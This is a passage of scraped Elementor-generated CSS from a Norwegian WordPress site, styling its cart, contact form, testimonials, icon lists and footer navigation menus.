.elementor-menu-cart__product-price{font-size:16px;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:13px;border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-1f7b2f9 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:13px;border-radius:3px 3px 3px 3px;}.elementor-4528 .elementor-element.elementor-element-6e3ec48{border-width:0px 0px 2px 0px;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://extrabildeler.no/wp-content/uploads/elementor/css/post-4531.css?ver=1769116877
body_size: 4088
content:
.elementor-4531 .elementor-element.elementor-element-750fa23 .elementor-repeater-item-eddedc2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4531 .elementor-element.elementor-element-ad3a4d8{text-align:start;}.elementor-4531 .elementor-element.elementor-element-ad3a4d8 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:800;line-height:18px;color:#222222;}.elementor-4531 .elementor-element.elementor-element-d57b5bb > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-4531 .elementor-element.elementor-element-d57b5bb{text-align:start;}.elementor-4531 .elementor-element.elementor-element-d57b5bb .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:#222222;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group > label{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-type-html{padding-bottom:0px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-field{color:#666666;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-field, .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-subgroup label{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:400;line-height:24px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button{font-family:"Nunito Sans", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:24px;padding:11px 11px 11px 11px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-next{background-color:#C70909;color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"]{background-color:#C70909;color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4531 .elementor-element.elementor-element-c1f8290{text-align:end;}.elementor-4531 .elementor-element.elementor-element-c1f8290 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:800;line-height:18px;color:#222222;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4531 .elementor-element.elementor-element-58dcf94 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-wrapper{text-align:end;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-content{color:#222222;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-name{color:#000000;font-family:"Nunito Sans", Sans-serif;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-job{color:#222222;font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-750fa23:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-750fa23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-4531 .elementor-element.elementor-element-750fa23 > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-750fa23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 80px 0px;}.elementor-4531 .elementor-element.elementor-element-750fa23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f .elementor-repeater-item-d20a61c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-1d9795a{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-775b178{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-dfbf783{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-5ca5a7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f{border-style:solid;border-width:0px 0px 01px 0px;border-color:#3D3D3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-3a1db02 .elementor-repeater-item-0667ca2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4531 .elementor-element.elementor-element-cd9ff19{text-align:start;}.elementor-4531 .elementor-element.elementor-element-cd9ff19 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:20px;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-9ba890c.elementor-view-stacked .elementor-icon{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-9ba890c.elementor-view-framed .elementor-icon, .elementor-4531 .elementor-element.elementor-element-9ba890c.elementor-view-default .elementor-icon{fill:#C70909;color:#C70909;border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon{font-size:52px;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-title, .elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:800;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4531 .elementor-element.elementor-element-0a96eab .elementor-button{background-color:#C70909;font-family:"Nunito Sans", Sans-serif;font-weight:600;border-radius:4px 4px 4px 4px;}.elementor-4531 .elementor-element.elementor-element-0a96eab .elementor-button:hover, .elementor-4531 .elementor-element.elementor-element-0a96eab .elementor-button:focus{background-color:#7A7A7A;border-color:#7A7A7A;}.elementor-4531 .elementor-element.elementor-element-550f7b7 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4531 .elementor-element.elementor-element-32284b0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-32284b0{text-align:start;}.elementor-4531 .elementor-element.elementor-element-32284b0 img{width:50%;}.elementor-4531 .elementor-element.elementor-element-c479ff4 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c479ff4{text-align:start;}.elementor-4531 .elementor-element.elementor-element-c479ff4 img{width:50%;}.elementor-4531 .elementor-element.elementor-element-df6c805 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-df6c805{text-align:start;}.elementor-4531 .elementor-element.elementor-element-df6c805 img{width:45%;}.elementor-4531 .elementor-element.elementor-element-72b2d20 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4531 .elementor-element.elementor-element-c3225e3 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:after{border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a, .elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-menu-toggle{color:#999999;fill:#999999;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-menu-toggle:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-menu-toggle:focus{color:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4531 .elementor-element.elementor-element-394efd2 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:after{border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a, .elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-menu-toggle{color:#999999;fill:#999999;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-menu-toggle:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-menu-toggle:focus{color:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4531 .elementor-element.elementor-element-24ae198 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-eef362c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:after{border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a, .elementor-4531 .elementor-element.elementor-element-eef362c .elementor-menu-toggle{color:#999999;fill:#999999;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-menu-toggle:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-menu-toggle:focus{color:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.elementor-item-active,
